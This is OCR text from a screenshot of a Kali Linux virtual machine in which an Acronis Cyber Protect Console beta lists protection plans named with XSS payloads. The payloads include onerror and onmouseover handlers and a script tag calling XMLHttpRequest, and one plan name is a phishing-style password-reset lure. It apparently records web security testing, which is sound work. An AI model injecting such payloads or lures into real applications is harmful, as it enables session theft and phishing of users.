 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
www.BANDICAM.com
Player
Applications
[Burp Suite Communi...
Login - Mozilla Firefox
Cyber Protect Consol...
[brutexss - File Mana...
[aq - File Manager]
[google - File Manager]
[nexphisher - File Ma...
10:47 PM
Cyber Protect Console - Mozilla Firefox
Cyber Protect Console
https://mc-beta-cloud.acronis.com/ui/#/plans/7e97de3d-298e-4f5d-a10d-10c879d10609
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
DOMPurify 2.0.9 "Stay...
Awesome-WAF/READ...
christophetd/CloudFlai...
Protection plans
Actions
Manage account
Search
Selected: 1 / Loaded: 7 / Total: 7
Create plan
Name
Devices
Status
Account
DASHBOARD
1
Import
<video><source onerror="...
1
sbakhour+customer
DEVICES
Details
<script>x=new XMLHttpRe...
0
sbakhour+customer
PLANS
"><img src=x onerror=win...
0
sbakhour+customer
Stop
Protection
#<img src=x onerror=alert...
0
sbakhour+customer
Edit
Cloud applications
backup
<img src="/" =_=" title="on...
0
</plaintext\></|\><plaintext/onmouseover=prompt(
Activities
Backup scanning
<img src="/" =_=" title="on...
0
</plaintext\></|\><plaintext/onmouseover=prompt(
VM replication
Entire machine to Cloud
1
User, please use this link https://14.rs/ to reset your
Alerts
DISASTER RECOVERY
Clone
FILE SYNC & SHARE
Export
ANTI-MALWARE
PROTECTION
Disable
SOFTWARE
MANAGEMENT
Delete
10:47 PM